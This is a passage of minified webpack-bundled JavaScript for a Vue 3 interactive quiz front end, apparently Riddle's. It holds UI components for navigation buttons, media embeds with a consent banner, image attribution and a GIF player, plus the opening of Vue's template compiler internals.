45"},null,512),[[n,k.value]]),(0,r.wy)((0,r._)("path",{ref_key:"pathError2",ref:_,class:"error-path2",stroke:"#fff",d:"M 60 30 A 30 30 0 0 1 81 81 L 45 45"},null,512),[[n,k.value]])],2)}}});const v=(0,n(83744).Z)(g,[["__scopeId","data-v-cd5e24f6"]])},5200:(t,e,n)=>{"use strict";n.r(e),n.d(e,{default:()=>l});n(87773),n(77555);var r=n(23714),i=["innerHTML"],o=["innerHTML"];var a=n(34791),s=n(44925);const c=(0,r.aZ)({name:"BaseTextDescription",props:{content:{type:Object,required:!0},showTitle:{type:Boolean,default:!0}},setup:function(t){var e=(0,s.BK)(t).content;return{title:(0,a.O)(e.value.title),description:(0,a.O)(e.value.description)}}});const l=(0,n(83744).Z)(c,[["render",function(t,e,n,a,s,c){return(0,r.wg)(),(0,r.iD)(r.HY,null,[t.showTitle?((0,r.wg)(),(0,r.iD)("div",{key:0,class:"title",innerHTML:t.title,"data-test":"title"},null,8,i)):(0,r.kq)("v-if",!0),(0,r._)("div",{class:"description",innerHTML:t.description,"data-test":"description"},null,8,o)],64)}],["__scopeId","data-v-3d8eacb5"]])},97251:(t,e,n)=>{"use strict";n.d(e,{Z:()=>v});n(48308),n(12978),n(72233),n(8708),n(12737),n(32497);var r=n(23714),i=n(25073),o=n(44925),a=n(665),s=n(87198),c=n(90246);const l=(0,r.aZ)({name:"BlockNavigationButton",inheritAttrs:!1,props:{show:{type:Boolean,default:!0}},emits:["transitionStart","transitionEnd"],setup:function(t,e){var n=e.emit,i=function(){n("transitionStart")},o=function(){n("transitionEnd")};return(0,r.bv)((function(){i(),o()})),{onBefore:i,onAfter:o}}});const u=(0,n(83744).Z)(l,[["render",function(t,e,n,i,o,a){var s=(0,r.up)("BaseButton");return(0,r.wg)(),(0,r.j4)(c.Transition,{name:"block-btn",onBeforeEnter:t.onBefore,onAfterEnter:t.onAfter,onEnterCancelled:t.onAfter,onBeforeLeave:t.onBefore,onAfterLeave:t.onAfter,onLeaveCancelled:t.onAfter},{default:(0,r.w5)((function(){return[t.show?((0,r.wg)(),(0,r.j4)(s,(0,r.dG)({key:0,class:"btn"},t.$attrs),{default:(0,r.w5)((function(){return[(0,r.WI)(t.$slots,"default",{},void 0,!0)]})),_:3},16)):(0,r.kq)("v-if",!0)]})),_:3},8,["onBeforeEnter","onAfterEnter","onEnterCancelled","onBeforeLeave","onAfterLeave","onLeaveCancelled"])}],["__scopeId","data-v-07e0b3f9"]]);var d=n(87517),h=n(37061),f=n(55226),p=n(61011),g=n(81644);const v=(0,r.aZ)({__name:"BlockNavigation",props:{showChoose:{type:Boolean,default:!1},showNext:{type:Boolean,default:!0},onValidateAnswer:{type:Function,default:null},showChooseAgain:{type:Boolean,default:!1},showGiveUp:{type:Boolean,default:!1},disableChoose:{type:Boolean,default:!1}},setup:function(t){var e=t,n=(0,s.X)(),c=(0,a.P)(),l=c.next,v=c.skip,m=c.choose,y=(0,o.BK)(e).onValidateAnswer,b=((0,g.j)().currentBlock,(0,o.iH)()),_=function(){y.value?y.value():m()},S=(0,a.p)(),w=(0,r.Fl)((function(){return c.start===c.current&&c.current.typeGroup===d.u4.General})),E=(0,h.R)().hasVoted,x=(0,o.qj)({choose:e.showChoose,chooseAgain:e.showChooseAgain,next:e.showNext,giveUp:e.showGiveUp,skip:!1}),k=((0,r.Fl)((function(){return Object.values(x).some((function(t){return t}))})),(0,r.Fl)((function(){return(0,f.Rx)().isWaitingForVotingResult(c.current.id)}))),T=(0,o.Um)([]),C=function(t){var e=T.find((function(e){return e.key===t}));e&&p.mz.remove(T,e)};function O(t,e){var n=T.find((function(e){return e.key===t}));if(n){var r=T.indexOf(n);T.splice(r,1,{key:t,setter:e})}else T.push({key:t,setter:e})}return(0,r.YP)(T,(function(){T.length>0&&!0!==T[0].isRunning&&(T[0].isRunning=!0,T[0].setter())})),(0,r.m0)((function(){var t=e.showChoose&&!E.value&&!e.showChooseAgain&&!k.value,r=!n.isUnrolled&&!t&&e.showNext,i=!r&&c.blockHandler.canSkip,o=e.showChooseAgain,a=e.showGiveUp;r&&!x.next&&(r=r&&(!c.isAutoAdvance&&!c.isChooseButtonHidden||!c.isAutoAdvance||c.isAutoAdvancePrevented));var s=x.choose!==t,l=x.next!==r,u=x.skip!==i,d=x.chooseAgain!==o,h=x.giveUp!==a;s&&O("choose",(function(){x.choose=t})),u&&O("skip",(function(){x.skip=i})),d&&O("chooseAgain",(function(){x.chooseAgain=o})),h&&O("skip",(function(){x.giveUp=a})),l&&O("next",(function(){x.next=r}))})),function(e,n){return(0,r.wg)(),(0,r.iD)("div",{class:"block-nav",ref_key:"navRef",ref:b},[(0,r.kq)(" CHOOSE "),(0,r.Wm)(u,{show:x.choose,class:"btn btn-primary",disabled:k.value||t.disableChoose,onClick:_,onTransitionEnd:n[0]||(n[0]=function(t){return C("choose")}),"data-test":"choose-btn"},{default:(0,r.w5)((function(){return[(0,r.Uk)((0,i.toDisplayString)((0,o.SU)(S).chooseBtn),1)]})),_:1},8,["show","disabled"]),(0,r.kq)(" Choose again "),(0,r.Wm)(u,{show:x.chooseAgain,class:"btn btn-primary",disabled:k.value||t.disableChoose,onClick:_,onTransitionEnd:n[1]||(n[1]=function(t){return C("chooseAgain")}),"data-test":"choose-again-btn"},{default:(0,r.w5)((function(){return[(0,r.Uk)((0,i.toDisplayString)((0,o.SU)(S).chooseAgainBtn),1)]})),_:1},8,["show","disabled"]),(0,r.kq)(" NEXT "),(0,r.Wm)(u,{show:x.next,class:"btn btn-primary",onClick:(0,o.SU)(l),onTransitionEnd:n[2]||(n[2]=function(t){return C("next")}),"data-test":"next-btn"},{default:(0,r.w5)((function(){return[(0,r.Uk)((0,i.toDisplayString)(w.value?(0,o.SU)(S).startBtn:(0,o.SU)(S).nextBtn),1)]})),_:1},8,["show","onClick"]),(0,r.kq)(" SKIP "),(0,r.Wm)(u,{show:x.skip,class:"btn btn-secondary",onClick:(0,o.SU)(v),onTransitionEnd:n[3]||(n[3]=function(t){return C("skip")}),"data-test":"skip-btn"},{default:(0,r.w5)((function(){return[(0,r.Uk)((0,i.toDisplayString)((0,o.SU)(S).skipBtn),1)]})),_:1},8,["show","onClick"]),(0,r.kq)(" GIVE UP "),(0,r.Wm)(u,{show:x.giveUp,class:"btn btn-secondary",onClick:(0,o.SU)(v),onTransitionEnd:n[4]||(n[4]=function(t){return C("skip")}),"data-test":"give-up-btn"},{default:(0,r.w5)((function(){return[(0,r.Uk)((0,i.toDisplayString)((0,o.SU)(S).giveUpBtn),1)]})),_:1},8,["show","onClick"])],512)}}})},28650:(t,e,n)=>{"use strict";n.d(e,{Z:()=>v});n(21731),n(49352),n(87773),n(77555),n(12978),n(82648),n(39480),n(29175),n(99005),n(18697),n(89050);var r=n(23714),i=n(25073);function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function a(t,e,n){var r;return r=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"),(e="symbol"==o(r)?r:String(r))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var s={class:"content"},c=["innerHTML"],l={class:"privacy-button"};var u=n(76830),d=n(62309),h=n(87517),f=n(57996),p=n(44925);const g=(0,r.aZ)({name:"Media",props:{media:{type:Object,required:!0},href:{type:String,default:"",required:!1},mediaSection:{type:String,default:f.W.Cover}},setup:function(t){var e=(0,p.BK)(t).media,n=(0,d.y)(),i=n.setConsent,o=n.getBannerText,a=n.getButtonText,s=(0,r.Fl)((function(){return!(!e.value||e.value.type!==h.DD.Youtube&&e.value.type!==h.DD.Vimeo&&e.value.type!==h.DD.Twitter)&&(n.isConsentRequired&&!n.hasConsent(e.value.type))})),c=(0,r.Fl)((function(){return e.value?e.value.type:h.DD.UploadImage})),l=(0,r.Fl)((function(){return u.u[c.value]}));return{showPrivacyBanner:s,setConsent:i,getBannerText:o,getButtonText:a,mediaType:c,mediaComponent:l}}});const v=(0,n(83744).Z)(g,[["render",function(t,e,n,o,u,d){var h=(0,r.up)("BaseButton");return t.showPrivacyBanner?((0,r.wg)(),(0,r.iD)("div",{key:1,class:(0,i.normalizeClass)(["privacy-banner",a(a({},t.mediaType,!0),t.mediaSection,!0)])},[(0,r._)("div",s,[(0,r._)("div",{innerHTML:t.getBannerText(t.mediaType)},null,8,c),(0,r._)("div",l,[(0,r.Wm)(h,{onClick:e[0]||(e[0]=function(e){return t.setConsent(t.mediaType)})},{default:(0,r.w5)((function(){return[(0,r.Uk)((0,i.toDisplayString)(t.getButtonText),1)]})),_:1})])])],2)):((0,r.wg)(),(0,r.j4)((0,r.LL)(t.mediaComponent),{key:0,ref:"mediaRef",media:t.media,href:t.href,mediaSection:t.mediaSection},null,8,["media","href","mediaSection"]))}],["__scopeId","data-v-1b262f6b"]])},95965:(t,e,n)=>{"use strict";n.d(e,{Z:()=>c});var r=n(23714),i=n(25073),o={key:0,class:"media-front"},a={class:"media-back"};const s=(0,r.aZ)({name:"MediaFlip",props:{primaryMedia:{type:Object,required:!0},secondaryMedia:{type:Object,default:null},swapImage:{type:Boolean,default:!1}}});const c=(0,n(83744).Z)(s,[["render",function(t,e,n,s,c,l){var u=(0,r.up)("Media");return(0,r.wg)(),(0,r.iD)("div",{class:(0,i.normalizeClass)(["media-flip",{flipped:t.swapImage}])},[t.swapImage?(0,r.kq)("v-if",!0):((0,r.wg)(),(0,r.iD)("div",o,[(0,r.Wm)(u,{media:t.primaryMedia},null,8,["media"])])),(0,r._)("div",a,[t.secondaryMedia?((0,r.wg)(),(0,r.j4)(u,{key:0,media:t.secondaryMedia},null,8,["media"])):(0,r.kq)("v-if",!0)])],2)}],["__scopeId","data-v-48675208"]])},40427:(t,e,n)=>{"use strict";n.r(e),n.d(e,{default:()=>h});var r=n(23714),i=n(25073),o=["href"],a={key:1,class:"attribution"},s=["href"],c={width:"100%",height:"100%",viewBox:"0 0 979 300",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","xml:space":"preserve","xmlns:serif":"http://www.serif.com/",style:{"fill-rule":"evenodd","clip-rule":"evenodd","stroke-linejoin":"round","stroke-miterlimit":"2"}},l=[(0,r.uE)('<g data-v-cacbe4b0><rect x="73" y="74" width="20" height="148" style="fill:rgb(0, 255, 153);" data-v-cacbe4b0></rect><rect x="193" y="114" width="20" height="108" style="fill:rgb(153, 51, 255);" data-v-cacbe4b0></rect><rect x="73" y="218" width="140" height="20" style="fill:rgb(0, 204, 255);" data-v-cacbe4b0></rect><rect x="73" y="58" width="80" height="20" style="fill:rgb(255, 243, 92);" data-v-cacbe4b0></rect><path d="M193,98L193,78L173,78L173,58L153,58L153,118L213,118L213,98L193,98Z" style="fill:rgb(255, 102, 102);" data-v-cacbe4b0></path><path d="M153,78L132.974,78L153,58L153,78Z" style="fill:rgb(159, 152, 61);fill-rule:nonzero;" data-v-cacbe4b0></path><path d="M193,138.161L193,118L212.974,118L193,138.161Z" style="fill:rgb(98, 37, 159);fill-rule:nonzero;" data-v-cacbe4b0></path><path d="M373.41,119.797C363.227,110.214 350.849,107.618 341.466,107.618C318.706,107.618 303.932,121.194 303.932,148.546C303.932,166.514 313.106,188.675 341.256,188.675C348.644,188.675 360,187.278 368,181.488L368,164L333,164L333,133L401,133L401,194.665C393,212.433 368.039,222.017 341.086,222.017C285.784,222.017 264.91,185.082 264.91,148.546C264.91,112.01 288.913,74.477 341.421,74.477C360.787,74.477 377.979,78.47 396.346,97.037L373.41,119.797Z" style="fill:white;fill-rule:nonzero;" data-v-cacbe4b0></path><rect x="421" y="78" width="39" height="140" style="fill:white;fill-rule:nonzero;" data-v-cacbe4b0></rect><path d="M524,147L552.271,147C563.253,147 568.842,138.883 568.842,129.699C568.842,120.516 563.052,112 552.271,112L524,112L524,147ZM524,180L524,218L484,218L484,78L552.271,78C589.806,78 608.373,101.548 608.373,128.9C608.373,157.45 589.606,180 552.271,180L524,180Z" style="fill:white;fill-rule:nonzero;" data-v-cacbe4b0></path><path d="M713,218L713,166L662,166L662,218L623,218L623,79L662,79L662,132L713,132L713,79L752,79L752,218L713,218Z" style="fill:white;fill-rule:nonzero;" data-v-cacbe4b0></path><path d="M837.355,125.915L867.501,78L912,78L912,80.267L857,162.522L857,218L817,218L817,162.522L764,80.067L764,78L808.405,78L837.355,125.915Z" style="fill:white;fill-rule:nonzero;" data-v-cacbe4b0></path></g>',1)];var u=n(87517);const d=(0,r.aZ)({name:"Attribution",props:{media:{type:Object,required:!0}},setup:function(t){return{settings:(0,r.Fl)((function(){return t.media.settings})),MediaType:u.DD}}});const h=(0,n(83744).Z)(d,[["render",function(t,e,n,u,d,h){return t.media.type!==t.MediaType.Giphy?((0,r.wg)(),(0,r.iD)(r.HY,{key:0},[t.settings.attributionUrl?((0,r.wg)(),(0,r.iD)("a",{key:0,class:"attribution",href:t.settings.attributionUrl,target:"blank"},(0,i.toDisplayString)(t.settings.attributionText||t.settings.attributionUrl),9,o)):t.settings.attributionText?((0,r.wg)(),(0,r.iD)("span",a,(0,i.toDisplayString)(t.settings.attributionText),1)):(0,r.kq)("v-if",!0)],64)):((0,r.wg)(),(0,r.iD)("a",{key:1,class:"attribution giphy",href:t.settings.attributionUrl,target:"blank"},[((0,r.wg)(),(0,r.iD)("svg",c,l))],8,s))}],["__scopeId","data-v-cacbe4b0"]])},12360:(t,e,n)=>{"use strict";n.r(e),n.d(e,{default:()=>m});n(21731),n(49352),n(87773),n(77555),n(12978),n(82648),n(39480),n(29175),n(99005),n(18697),n(89050);var r=n(23714),i=n(25073);function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function a(t,e,n){var r;return r=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"),(e="symbol"==o(r)?r:String(r))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var s=["autoplay","loop","poster"],c=["src"],l={class:"gif-player-button-background"},u=["src"],d=function(t){return(0,r.dD)("data-v-b367c0ec"),t=t(),(0,r.Cn)(),t}((function(){return(0,r._)("span",null,"GIF",-1)}));var h=n(57996),f=n(44925),p=n(40427),g=n(59179);const v=(0,r.aZ)({name:"GifPlayer",components:{Attribution:p.default},props:{media:{type:Object,required:!0},mediaSection:{type:String,default:h.W.Cover}},setup:function(t){var e=(0,g.Z)(t).orientationClass,n=(0,r.Fl)((function(){var e,n;return(null===(e=t.media.source.previewImage)||void 0===e||null===(e=e.source)||void 0===e?void 0:e.url)||(null===(n=t.media.source.defaultPreviewImage)||void 0===n||null===(n=n.source)||void 0===n?void 0:n.url)})),i=(0,f.iH)(null),o=(0,f.iH)(),a=(0,f.iH)(t.media.settings.autoplay);return(0,r.bv)((function(){var t,e;null===(t=o.value)||void 0===t||t.addEventListener("play",(function(){a.value=!1})),null===(e=o.value)||void 0===e||e.addEventListener("pause",(function(){a.value=!0}))})),{previewImage:n,video:o,toggleGifVideo:function(){var t,e,n;null!==(t=o.value)&&void 0!==t&&t.paused?null===(e=o.value)||void 0===e||e.play():null===(n=o.value)||void 0===n||n.pause()},gifPlayer:i,paused:a,orientationClass:e}}});const m=(0,n(83744).Z)(v,[["render",function(t,e,n,o,h,f){var p,g=(0,r.up)("Attribution");return(0,r.wg)(),(0,r.iD)("div",{ref:"gifPlayer",class:(0,i.normalizeClass)(["gif-player media-wrapper",a({},t.orientationClass,!0)])},[(0,r._)("div",{class:"video-wrapper",onClick:e[0]||(e[0]=function(e){return t.toggleGifVideo()})},[(0,r._)("video",{ref:"video",playsinline:"",muted:"",class:"gif-video",autoplay:t.media.settings.autoplay,loop:t.media.settings.loop,poster:t.previewImage},[(0,r._)("source",{src:t.media.source.url,type:"video/mp4"},null,8,c),(0,r.Uk)(" Your browser does not support the video tag. ")],8,s),(0,r._)("button",{class:(0,i.normalizeClass)(["gif-player-button",{paused:t.paused}])},"GIF",2),(0,r._)("button",l,[(0,r._)("img",{src:"https://cdn.riddle.com/website/assets/icons/general/ic-"+(null!==(p=t.video)&&void 0!==p&&p.paused?"play":"pause")+".png"},null,8,u),d])]),(0,r.Wm)(g,{media:t.media},null,8,["media"])],2)}],["__scopeId","data-v-b367c0ec"]])},28410:(t,e,n)=>{"use strict";n.r(e),n.d(e,{default:()=>f});n(21731),n(49352),n(87773),n(77555),n(12978),n(82648),n(39480),n(29175),n(99005),n(18697),n(89050);var r=n(23714),i=n(25073);function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function a(t,e,n){var r;return r=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"),(e="symbol"==o(r)?r:String(r))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var s={class:"image-embed"},c=["alt"];var l=n(57996),u=n(40427),d=n(59179);const h=(0,r.aZ)({components:{Attribution:u.default},name:"Image",props:{media:{type:Object,required:!0},mediaSection:{type:String,default:l.W.Cover},href:{type:String,default:null,required:!1}},setup:function(t){return{orientationClass:(0,d.Z)(t).orientationClass}}});const f=(0,n(83744).Z)(h,[["render",function(t,e,n,o,l,u){var d=(0,r.up)("Attribution"),h=(0,r.Q2)("lazy");return(0,r.wg)(),(0,r.j4)((0,r.LL)(t.href?"a":"div"),{class:(0,i.normalizeClass)(["media-wrapper",a({},t.orientationClass,!0)]),href:t.href,target:t.href?"_blank":null},{default:(0,r.w5)((function(){return[(0,r._)("div",s,[t.media.settings.backgroundColor?((0,r.wg)(),(0,r.iD)("div",{key:0,style:(0,i.normalizeStyle)({"background-color":t.media.settings.backgroundColor}),class:"background"},null,4)):(0,r.kq)("v-if",!0),(0,r.wy)((0,r._)("img",{class:"img",alt:t.media.settings.altTag},null,8,c),[[h,t.media.source.url]]),t.media.settings.overlayColor?((0,r.wg)(),(0,r.iD)("div",{key:1,style:(0,i.normalizeStyle)({"background-color":t.media.settings.overlayColor}),class:"overlay"},null,4)):(0,r.kq)("v-if",!0)]),(0,r.Wm)(d,{media:t.media},null,8,["media"])]})),_:1},8,["class","href","target"])}],["__scopeId","data-v-5f082df5"]])},87367:(t,e,n)=>{"use strict";n.r(e),n.d(e,{BASE_TRANSITION:()=>c,BindingTypes:()=>Sr,CAMELIZE:()=>N,CAPITALIZE:()=>L,CREATE_BLOCK:()=>u,CREATE_COMMENT:()=>p,CREATE_ELEMENT_BLOCK:()=>d,CREATE_ELEMENT_VNODE:()=>f,CREATE_SLOTS:()=>x,CREATE_STATIC:()=>v,CREATE_TEXT:()=>g,CREATE_VNODE:()=>h,CompilerDeprecationTypes:()=>xt,ConstantTypes:()=>$,DOMDirectiveTransforms:()=>zr,DOMErrorCodes:()=>Br,DOMErrorMessages:()=>Ur,DOMNodeTransforms:()=>qr,ElementTypes:()=>z,ErrorCodes:()=>Lt,FRAGMENT:()=>i,GUARD_REACTIVE_PROPS:()=>I,IS_MEMO_SAME:()=>V,IS_REF:()=>j,KEEP_ALIVE:()=>s,MERGE_PROPS:()=>T,NORMALIZE_CLASS:()=>C,NORMALIZE_PROPS:()=>A,NORMALIZE_STYLE:()=>O,Namespaces:()=>X,NodeTypes:()=>q,OPEN_BLOCK:()=>l,POP_SCOPE_ID:()=>F,PUSH_SCOPE_ID:()=>M,RENDER_LIST:()=>w,RENDER_SLOT:()=>E,RESOLVE_COMPONENT:()=>m,RESOLVE_DIRECTIVE:()=>b,RESOLVE_DYNAMIC_COMPONENT:()=>y,RESOLVE_FILTER:()=>_,SET_BLOCK_TRACKING:()=>D,SUSPENSE:()=>a,TELEPORT:()=>o,TO_DISPLAY_STRING:()=>k,TO_HANDLERS:()=>P,TO_HANDLER_KEY:()=>R,TRANSITION:()=>Pr,TRANSITION_GROUP:()=>Nr,TS_NODE_TYPES:()=>Wt,UNREF:()=>U,V_MODEL_CHECKBOX:()=>xr,V_MODEL_DYNAMIC:()=>Cr,V_MODEL_RADIO:()=>Er,V_MODEL_SELECT:()=>Tr,V_MODEL_TEXT:()=>kr,V_ON_WITH_KEYS:()=>Ar,V_ON_WITH_MODIFIERS:()=>Or,V_SHOW:()=>Ir,WITH_CTX:()=>B,WITH_DIRECTIVES:()=>S,WITH_MEMO:()=>G,advancePositionWithClone:()=>ne,advancePositionWithMutation:()=>re,assert:()=>ie,baseCompile:()=>_r,baseParse:()=>en,buildDirectiveArgs:()=>Qn,buildProps:()=>Kn,buildSlots:()=>Hn,checkCompatEnabled:()=>Ot,compile:()=>$r,convertToBlock:()=>vt,createArrayExpression:()=>J,createAssignmentExpression:()=>dt,createBlockStatement:()=>ct,createCacheExpression:()=>st,createCallExpression:()=>it,createCompilerError:()=>Nt,createCompoundExpression:()=>rt,createConditionalExpression:()=>at,createDOMCompilerError:()=>Fr,createForLoopParams:()=>Bn,createFunctionExpression:()=>ot,createIfStatement:()=>ut,createInterpolation:()=>nt,createObjectExpression:()=>Q,createObjectProperty:()=>tt,createReturnStatement:()=>ft,createRoot:()=>K,createSequenceExpression:()=>ht,createSimpleExpression:()=>et,createStructuralDirectiveTransform:()=>gn,createTemplateLiteral:()=>lt,createTransformContext:()=>hn,createVNodeCall:()=>Z,errorMessages:()=>Rt,extractIdentifiers:()=>jt,findDir:()=>oe,findProp:()=>ae,forAliasRE:()=>_e,generate:()=>bn,generateCodeFrame:()=>r.generateCodeFrame,getBaseTransformPreset:()=>br,getConstantType:()=>an,getMemoedVNodeCall:()=>be,getVNodeBlockHelper:()=>gt,getVNodeHelper:()=>pt,hasDynamicKeyVBind:()=>ce,hasScopeRef:()=>ye,helperNameMap:()=>H,injectProp:()=>ge,isCoreComponent:()=>zt,isFunctionType:()=>Gt,isInDestructureAssignment:()=>Ft,isMemberExpression:()=>ee,isMemberExpressionBrowser:()=>Qt,isMemberExpressionNode:()=>te,isReferencedIdentifier:()=>Mt,isSimpleIdentifier:()=>Yt,isSlotOutlet:()=>he,isStaticArgOf:()=>se,isStaticExp:()=>qt,isStaticProperty:()=>Vt,isStaticPropertyKey:()=>Ht,isTemplateNode:()=>de,isText:()=>le,isVSlot:()=>ue,locStub:()=>Y,noopDirectiveTransform:()=>wr,parse:()=>Yr,parserOptions:()=>Rr,processExpression:()=>On,processFor:()=>Mn,processIf:()=>Pn,processSlotOutlet:()=>nr,registerRuntimeHelpers:()=>W,resolveComponentType:()=>Yn,stringifyExpression:()=>An,toValidAssetId:()=>me,trackSlotScopes:()=>jn,trackVForSlotScopes:()=>Gn,transform:()=>fn,transformBind:()=>or,transformElement:()=>$n,transformExpression:()=>Cn,transformModel:()=>ur,transformOn:()=>ir,transformStyle:()=>Dr,traverseNode:()=>pn,unwrapTSNode:()=>Xt,walkBlockDeclarations:()=>Ut,walkFunctionParams:()=>Bt,walkIdentifiers:()=>Dt,warnDeprecation:()=>At});var r=n(25073);const i=Symbol(""),o=Symbol(""),a=Symbol(""),s=Symbol(""),c=Symbol(""),l=Symbol(""),u=Symbol(""),d=Symbol(""),h=Symbol(""),f=Symbol(""),p=Symbol(""),g=Symbol(""),v=Symbol(""),m=Symbol(""),y=Symbol(""),b=Symbol(""),_=Symbol(""),S=Symbol(""),w=Symbol(""),E=Symbol(""),x=Symbol(""),k=Symbol(""),T=Symbol(""),C=Symbol(""),O=Symbol(""),A=Symbol(""),I=Symbol(""),P=Symbol(""),N=Symbol(""),L=Symbol(""),R=Symbol(""),D=Symbol(""),M=Symbol(""),F=Symbol(""),B=Symbol(""),U=Symbol(""),j=Symbol(""),G=Symbol(""),V=Symbol(""),H={[i]:"Fragment",[o]:"Teleport",[a]:"Suspense",[s]:"KeepAlive",[c]:"BaseTransition",[l]:"openBlock",[u]:"createBlock",[d]:"createElementBlock",[h]:"createVNode",[f]:"createElementVNode",[p]:"createCommentVNode",[g]:"createTextVNode",[v]:"createStaticVNode",[m]:"resolveComponent",[y]:"resolveDynamicComponent",[b]:"resolveDirective",[_]:"resolveFilter",[S]:"withDirectives",[w]:"renderList",[E]:"renderSlot",[x]:"createSlots",[k]:"toDisplayString",[T]:"mergeProps",[C]:"normalizeClass",[O]:"normalizeStyle",[A]:"normalizeProps",[I]:"guardReactiveProps",[P]:"toHandlers",[N]:"camelize",[L]:"capitalize",[R]:"toHandlerKey",[D]:"setBlockTracking",[M]:"pushScopeId",[F]:"popScopeId",[B]:"withCtx",[U]:"unref",[j]:"isRef",[G]:"withMemo",[V]:"isMemoSame"};function W(t){Object.getOwnPropertySymbols(t).forEach((e=>{H[e]=t[e]}))}const X={HTML:0,0:"HTML",SVG:1,1:"SVG",MATH_ML:2,2:"MATH_ML"},q={ROOT:0,0:"ROOT",ELEMENT:1,1:"ELEMENT",TEXT:2,2:"TEXT",COMMENT:3,3:"COMMENT",SIMPLE_EXPRESSION:4,4:"SIMPLE_EXPRESSION",INTERPOLATION:5,5:"INTERPOLATION",ATTRIBUTE:6,6:"ATTRIBUTE",DIRECTIVE:7,7:"DIRECTIVE",COMPOUND_EXPRESSION:8,8:"COMPOUND_EXPRESSION",IF:9,9:"IF",IF_BRANCH:10,10:"IF_BRANCH",FOR:11,11:"FOR",TEXT_CALL:12,12:"TEXT_CALL",VNODE_CALL:13,13:"VNODE_CALL",JS_CALL_EXPRESSION:14,14:"JS_CALL_EXPRESSION",JS_OBJECT_EXPRESSION:15,15:"JS_OBJECT_EXPRESSION",JS_PROPERTY:16,16:"JS_PROPERTY",JS_ARRAY_EXPRESSION:17,17:"JS_ARRAY_EXPRESSION",JS_FUNCTION_EXPRESSION:18,18:"JS_FUNCTION_EXPRESSION",JS_CONDITIONAL_EXPRESSION:19,19:"JS_CONDITIONAL_EXPRESSION",JS_CACHE_EXPRESSION:20,20:"JS_CACHE_EXPRESSION",JS_BLOCK_STATEMENT:21,21:"JS_BLOCK_STATEMENT",JS_TEMPLATE_LITERAL:22,22:"JS_TEMPLATE_LITERAL",JS_IF_STATEMENT:23,23:"JS_IF_STATEMENT",JS_ASSIGNMENT_EXPRESSION:24,24:"JS_ASSIGNMENT_EXPRESSION",JS_SEQUENCE_EXPRESSION:25,25:"JS_SEQUENCE_EXPRESSION",JS_RETURN_STATEMENT:26,26:"JS_RETURN_STATEMENT"},z={ELEMENT:0,0:"ELEMENT",COMPONENT:1,1:"COMPONENT",SLOT:2,2:"SLOT",TEMPLATE:3,3:"TEMPLATE"},$={NOT_CONSTANT:0,0:"NOT_CONSTANT",CAN_SKIP_PATCH:1,1:"CAN_SKIP_PATCH",CAN_HOIST:2,2:"CAN_HOIST",CAN_STRINGIFY:3,3:"CAN_STRINGIFY"},Y={start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0},source:""};function K(t,e=""){return{type:0,source:e,children:t,helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:Y}}function Z(t,e,n,r,i,o,a,s=!1,c=!1,u=!1,d=Y){return t&&(s?(t.helper(l),t.helper(gt(t.inSSR,u))):t.helper(pt(t.inSSR,u)),a&&t.helper(S)),{type:13,tag:e,props:n,children:r,patchFlag:i,dynamicProps:o,directives:a,isBlock:s,disableTracking:c,isComponent:u,loc:d}}function J(t,e=Y){return{type:17,loc:e,elements:t}}function Q(t,e=Y){return{type:15,loc:e,properties:t}}function tt(t,e){return{type:16,loc:Y,key:(0,r.isString)(t)?et(t,!0):t,value:e}}function et(t,e=!1,n=Y,r=0){return{type:4,loc:n,content:t,isStatic:e,constType:e?3:r}}function nt(t,e){return{type:5,loc:e,content:(0,r.isString)(t)?et(t,!1,e):t}}function rt(t,e=Y){return{type:8,loc:e,children:t}}function it(t,e=[],n=Y){return{type:14,loc:n,callee:t,arguments:e}}function ot(t,e=void 0,n=!1,r=!1,i=Y){return{type:18,params:t,returns:e,newline:n,isSlot:r,loc:i}}function at(t,e,n,r=!0){return{type:19,test:t,consequent:e,alternate:n,newline:r,loc:Y}}function st(t,e,n=!1){return{type:20,index:t,value:e,isVNode:n,loc:Y}}function ct(t){return{type:21,body:t,loc:Y}}function lt(t){return{type:22,elements:t,loc:Y}}function ut(t,e,n){return{type:23,test:t,consequent:e,alternate:n,loc:Y}}function dt(t,e){return{type:24,left:t,right:e,loc:Y}}function ht(t){return{type:25,expressions:t,loc:Y}}function ft(t){return{type:26,returns:t,loc:Y}}function pt(t,e){return t||e?h:f}function gt(t,e){return t||e?u:d}function vt(t,{helper:e,removeHelper:n,inSSR:r}){t.isBlock||(t.isBlock=!0,n(pt(r,t.isComponent)),e(l),e(gt(r,t.isComponent)))}const mt=new Uint8Array([123,123]),yt=new Uint8Array([125,125]);function bt(t){return t>=97&&t<=122||t>=65&&t<=90}function _t(t){return 32===t||10===t||9===t||12===t||13===t}function St(t){return 47===t||62===t||_t(t)}function wt(t){const e=new Uint8Array(t.length);for(let n=0;n<t.length;n++)e[n]=t.charCodeAt(n);return e}const 